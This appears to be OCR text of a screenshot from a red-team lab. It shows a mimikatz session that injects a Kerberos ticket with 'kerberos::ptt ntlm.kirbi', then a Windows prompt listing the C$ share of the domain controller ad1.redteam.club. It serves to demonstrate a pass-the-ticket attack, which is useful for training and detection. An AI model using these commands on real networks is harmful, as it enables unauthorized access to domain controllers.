 mimikatz # keberos::ptt ntlm.kirbi
ERROR mimikatz_doLocal ; "keberos" module not fo
standard - Standard module [Basic com
crypto - Crypto Module
sekurlsa - SekurLSA module [Some comm
kerberos - Kerberos package module []
privilege - Privilege module
process - Process module
service - Service module
lsadump - LsaDump module
ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential mo
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW
busylight - BusyLight Module
sysenv - System Environment Value mo
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device a
rdm - RF module for RDM(830 AL) d
acr - ACR Module
mimikatz # kerberos::ptt ntlm.kirbi
* File: 'ntlm.kirbi': OK
mimikatz #
命令提示符
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation. 保留所有权利。
C:\Users\hack>dir \\ad1.redteam.club\c$
驱动器 \\ad1.redteam.club\c$ 中的卷没有标签。
卷的序列号是 100D-7FCF
\\ad1.redteam.club\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2021/11/18 00:35 <DIR> Program Files
2021/11/18 00:32 <DIR> Program Files (x86)
2021/11/18 00:29 <DIR> Users
2021/11/18 00:53 <DIR> Windows
0 个文件 0 字节
5 个目录 46,743,801,856 可用字节
C:\Users\hack>